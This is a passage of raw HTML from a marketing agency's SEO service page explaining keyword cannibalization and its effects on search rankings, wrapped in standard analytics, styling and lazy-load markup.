--><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQJNZDF');</script><!-- End Google Tag Manager --><!-- Google Tag Manager (noscript) - old? --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQJNZDF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager - new? --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53QP9TNB');</script><!-- End Google Tag Manager --><!-- Salesforce Form
<script src="https://www.google.com/recaptcha/api.js"></script>
<script>
 function timestamp() { var response = document.getElementById("g-recaptcha-response"); if (response == null || response.value.trim() == "") {var elems = JSON.parse(document.getElementsByName("captcha_settings")[0].value);elems["ts"] = JSON.stringify(new Date().getTime());document.getElementsByName("captcha_settings")[0].value = JSON.stringify(elems); } } setInterval(timestamp, 500); 
</script>
End Salesforce Form --><!-- Twitter conversion tracking base code --><!-- End Twitter conversion tracking base code --><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style><noscript><style id="wpr-lazyload-bg-nostyle">.style_phone6-1>*{--wpr-bg-608fa74f-c642-4837-84b6-e0f5ef641f04: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-real.png');}.style_phone6-2>*{--wpr-bg-a1d6ed69-c1e1-454a-bccb-3d63fdda5d17: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-real.png');}.style_phone6-3>*{--wpr-bg-d9c3e403-68ba-407a-af8d-79dfb5ec33a5: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-black-flat.png');}.style_phone6-4>*{--wpr-bg-017deedb-b8e6-48b8-9c63-a8d929e62d50: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/img/phone-6-white-flat.png');}.leaflet-default-icon-path{--wpr-bg-1af42fe7-0441-4a38-b837-a7b4c2c3d6eb: url('https://nowmediagroup.tv/nowmediagroup.tv/wp-content/themes/Leilani/common/css/vendor/images/marker-icon.png');}.w-grid .review-text:before{--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/testimonial-quote.svg');}.masthead-home h1 .icon:after{--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/icon-growth.svg');}.masthead-lp{--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9: url('https://nowmediagroup.tv/wp-content/uploads/2023/12/lp-hero.png');}#lp-testimonial-carousel{--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/lp-testimonials-bg.jpg');}.masthead-lp .l-section-img{--wpr-bg-9f6291f8-9f00-4d9d-9528-c8efa4bfdaed: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/shutterstock_2336909817.png');}#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-2633d111-970b-4b65-a643-aa7813075708: url('https://nowmediagroup.tv/wp-content/uploads/2024/01/testimonial-quote-white.svg');}.rll-youtube-player .play{--wpr-bg-3c844cf4-b629-49ce-8b31-8b08677ce9f6: url('https://nowmediagroup.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style></noscript><script type="application/javascript">const rocket_pairs = [{"selector":".style_phone6-1>*","style":".style_phone6-1>*{--wpr-bg-608fa74f-c642-4837-84b6-e0f5ef641f04: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png');}","hash":"608fa74f-c642-4837-84b6-e0f5ef641f04","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-real.png"},{"selector":".style_phone6-2>*","style":".style_phone6-2>*{--wpr-bg-a1d6ed69-c1e1-454a-bccb-3d63fdda5d17: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png');}","hash":"a1d6ed69-c1e1-454a-bccb-3d63fdda5d17","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-real.png"},{"selector":".style_phone6-3>*","style":".style_phone6-3>*{--wpr-bg-d9c3e403-68ba-407a-af8d-79dfb5ec33a5: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png');}","hash":"d9c3e403-68ba-407a-af8d-79dfb5ec33a5","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-black-flat.png"},{"selector":".style_phone6-4>*","style":".style_phone6-4>*{--wpr-bg-017deedb-b8e6-48b8-9c63-a8d929e62d50: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png');}","hash":"017deedb-b8e6-48b8-9c63-a8d929e62d50","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/img\/phone-6-white-flat.png"},{"selector":".leaflet-default-icon-path","style":".leaflet-default-icon-path{--wpr-bg-1af42fe7-0441-4a38-b837-a7b4c2c3d6eb: url('https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png');}","hash":"1af42fe7-0441-4a38-b837-a7b4c2c3d6eb","url":"https:\/\/nowmediagroup.tv\/nowmediagroup.tv\/wp-content\/themes\/Leilani\/common\/css\/vendor\/images\/marker-icon.png"},{"selector":".w-grid .review-text","style":".w-grid .review-text:before{--wpr-bg-6d292eba-7e19-4d73-9a89-47c99a44ce3a: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg');}","hash":"6d292eba-7e19-4d73-9a89-47c99a44ce3a","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/testimonial-quote.svg"},{"selector":".masthead-home h1 .icon","style":".masthead-home h1 .icon:after{--wpr-bg-b802c819-b2be-4e40-ba5d-95798a95489f: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg');}","hash":"b802c819-b2be-4e40-ba5d-95798a95489f","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/icon-growth.svg"},{"selector":".masthead-lp","style":".masthead-lp{--wpr-bg-317685da-4bfb-4a4e-a8e6-5ada80daf8b9: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png');}","hash":"317685da-4bfb-4a4e-a8e6-5ada80daf8b9","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2023\/12\/lp-hero.png"},{"selector":"#lp-testimonial-carousel","style":"#lp-testimonial-carousel{--wpr-bg-9786b343-4471-471b-a92c-37f37f87538d: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg');}","hash":"9786b343-4471-471b-a92c-37f37f87538d","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/lp-testimonials-bg.jpg"},{"selector":".masthead-lp .l-section-img","style":".masthead-lp .l-section-img{--wpr-bg-9f6291f8-9f00-4d9d-9528-c8efa4bfdaed: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png');}","hash":"9f6291f8-9f00-4d9d-9528-c8efa4bfdaed","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/shutterstock_2336909817.png"},{"selector":"#lp-testimonial-carousel .layout_637 .review-text","style":"#lp-testimonial-carousel .layout_637 .review-text:before{--wpr-bg-2633d111-970b-4b65-a643-aa7813075708: url('https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg');}","hash":"2633d111-970b-4b65-a643-aa7813075708","url":"https:\/\/nowmediagroup.tv\/wp-content\/uploads\/2024\/01\/testimonial-quote-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-3c844cf4-b629-49ce-8b31-8b08677ce9f6: url('https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"3c844cf4-b629-49ce-8b31-8b08677ce9f6","url":"https:\/\/nowmediagroup.tv\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"/></head><body 7 data-rsssl class="wp-singular page-template-default page page-id-9815 page-child parent-pageid-1138 wp-theme-Leilani wp-child-theme-Leilani-child l-body Leilani_8.7 us-core_8.7 header_hor links_underline rounded_none headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive"><div data-rocket-location-hash="8bf3cfa58ee0bf13389a49c0e1dfeaad" class="l-canvas type_wide"><header data-rocket-location-hash="8d53117c68d9d12e1fc46540f115ba34" id="page-header" class="l-header pos_fixed shadow_wide bg_solid id_125"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="c8149ec0db87751630064d9a3ec06475" class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://nowmediagroup.tv/" aria-label="Link" class="w-image-h"><img width="200" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2065'%3E%3C/svg%3E" class="attachment-full size-full" alt="Now Media Group logo" decoding="async" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg"/><noscript><img width="200" height="65" src="https://nowmediagroup.tv/wp-content/uploads/2017/12/now-media-group-logo-colored.svg" class="attachment-full size-full" alt="Now Media Group logo" decoding="async"/></noscript></a></div></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 height_full align-edges dropdown_height m_align_left m_layout_fullscreen m_effect_aft"><a class="w-nav-control" aria-label="Menu" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-8"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-609"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/who-we-are/"><span class="w-nav-title">Who We Are</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-610"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/web-design/"><span class="w-nav-title">Web Design</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor w-nav-item level_1 menu-item-611"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/seo/"><span class="w-nav-title">SEO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-612"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/ppc/"><span class="w-nav-title">PPC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-613"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/social-media/"><span class="w-nav-title">Social Media</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-614"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/results/"><span class="w-nav-title">Results</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-615"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/blog/"><span class="w-nav-title">Resources</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-271"><a class="w-nav-anchor level_1" href="https://nowmediagroup.tv/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-11397"><a class="w-nav-anchor level_2" href="https://projectportal.nowmediagroup.tv/_hcms/mem/login?redirect_url=https%3A%2F%2Fprojectportal.nowmediagroup.tv%2Ftickets-view" target="_blank"><span class="w-nav-title">Client Portal</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1073"><a class="w-nav-anchor level_1 w-btn us-btn-style_1" href="tel:(858)%20333-8950"><span class="w-nav-title">(858) 333-8950</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1200,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_1 phone larger-text"><a href="tel:(858) 333-8950">(858) 333-8950</a></div><a class="w-btn us-btn-style_1 ush_btn_1 consult crm-form" href="javascript:void(0)"><span class="w-btn-label">Get in Touch</span></a></div></div></div><div data-rocket-location-hash="22bf915792ad0c76b186183f15efddd4" class="l-subheader for_hidden hidden"><div class="w-vwrapper hidden_for_tablets hidden_for_mobiles ush_vwrapper_1 align_right valign_middle"><div class="w-hwrapper ush_hwrapper_1 align_right valign_middle" style="--hwrapper-gap:.75rem"></div></div><div class="w-image hidden_for_laptops hidden_for_tablets ush_image_2"><a href="tel:(858) 333-8950" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high" data-lazy-src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg"/><noscript><img width="1024" height="1024" src="https://nowmediagroup.tv/wp-content/uploads/2023/12/phone-icon.svg" class="attachment-large size-large" alt="phone icon" decoding="async" fetchpriority="high"/></noscript></a></div></div></header><main data-rocket-location-hash="5febdc0bd52b4b2953915dabe8950551" id="page-content" class="l-main"><section data-rocket-location-hash="1cc444ab6c0f9aec2be976e96b2c4469" class="l-section wpb_row masthead-internal simple height_auto with_shape"><div class="l-section-overlay" style="background:var(--color-content-overlay-grad)"></div><div class="l-section-shape type_custom pos_bottom" style="height:17vw;"><svg width="100%" height="100%" viewbox="0 0 1920 328" preserveaspectratio="none" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2136.2 -356L-226.43 -356C-277.409 -145.77 -181.014 -36.0748 5.79108e-07 53.2217V328H1920V0H1919.99C2147.11 -160.816 2196.97 -248.634 2136.2 -356ZM1919.99 0H5.79108e-07V53.2217C89.2247 97.2373 199.009 136.297 321.838 179.997C369.192 196.845 418.484 214.382 469.285 233.159C889.797 388.59 1394.66 341.359 1746.3 116.023C1813.01 73.2757 1870.68 34.9171 1919.99 0Z" fill="currentColor"/></svg></div><div data-rocket-location-hash="9b5cffcf4498603bb3227a87a74ecbc4" class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_custom_field type_text"><span class="w-post-elm-value">Conquer Keyword Cannibalization</span></h1><p class="w-post-elm post_custom_field type_text"><span class="w-post-elm-value">Avoid Using the Same Keyword Over and Over!</span></p></div></div></div></div></div></section><section data-rocket-location-hash="3a665f984673db1bb1eb330a59159bc5" class="l-section wpb_row page-blurb with_toc height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 vc_col-lg-8 vc_col-md-7 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_custom_field type_text"><h2>Effective Keyword Strategies to Optimize Your SEO</h2><p>Struggling with keyword cannibalization? Let our SEO professionals help. As a digital marketing agency, we&rsquo;ll make sure to avoid keyword cannibalization on your website and create content that ranks high in the <a href="https://nowmediagroup.tv/seo/search-engine-result-pages/">search engine results pages</a> (SERPs). You don’t have to accept being low in search results!</p><p>Contact Now Media Group today to learn more about our <a href="https://nowmediagroup.tv/seo/">custom SEO services</a> and to set up your<strong>free strategy call</strong>!</p></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_1 crm-form" href="javascript:void(0)"><span class="w-btn-label">Speak to a Consultant</span></a></div><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_2" title="Results" href="https://nowmediagroup.tv/results/"><span class="w-btn-label">View Case Studies</span></a></div></div></div></div><div class="vc_col-sm-12 vc_col-lg-4 vc_col-md-5 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column ul-styled-arrow"><div class="wpb_wrapper"><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p><span class="ez-toc-title-toggle"></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#" data-href="#what_is_keyword_cannibalization">What Is Keyword Cannibalization?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#" data-href="#identifying_keyword_cannibalization_on_your_website">Identifying Keyword Cannibalization on Your Website</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#" data-href="#how_to_fix_keyword_cannibalization">How to Fix Keyword Cannibalization</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#" data-href="#preventing_future_keyword_cannibalization">Preventing Future Keyword Cannibalization</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#" data-href="#frequently_asked_questions">Frequently Asked Questions</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#" data-href="#avoid_pesky_keyword_cannibalization_issues">Avoid Pesky Keyword Cannibalization Issues!</a></li></ul></nav></div></div></div></div></div></div></div></div></section><div data-rocket-location-hash="10aa13a59e3851ae1dac1f1370e71307" class="wpb-content-wrapper"><section class="l-section wpb_row height_medium color_primary"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="what_is_keyword_cannibalization"></span>What Is Keyword Cannibalization?<span class="ez-toc-section-end"></span></h2><p><strong>Keyword cannibalization</strong> is when multiple pages target the same keyword and end up competing against each other, causing confusion for search engines and diluting the authority of each page. While it might seem like a good idea to optimize numerous pages for the same keywords, it can lead to a significant drop in search engine rankings and even harm your website’s reputation.</p><p>But that&rsquo;s not all. Keyword cannibalization can also lead to:</p><ul><li>Fluctuations in your search engine rankings</li><li>Undermining your site&rsquo;s ability to attract its target audience</li><li>Indications of poor page quality</li><li>In some cases, a lower-performing page may obtain better rankings than a higher-quality converting page, potentially resulting in a lower click-through rate for the pages involved</li></ul></div></div></div></div></div><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-tabs style_default switch_click accordion has_scrolling" style="--sections-title-size:inherit"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="ff9a"><button aria-controls="content-ff9a" 